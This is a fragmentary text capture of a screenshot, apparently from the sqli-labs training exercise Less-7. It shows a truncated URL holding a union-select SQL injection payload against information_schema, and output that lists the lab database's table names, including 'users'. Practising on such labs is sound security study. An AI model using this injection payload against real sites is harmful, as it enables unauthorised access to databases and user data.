 localhost/Less-7/?id=1%27))%20union%20select%201,2,table_name%20from%20information_schem...
Welcome Dhakkan
You have an error in your SQL syntax
b - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SQLI
1 Dumb Dumb
1 2 emails
1 2 referers
1 2 uagents
1 2 users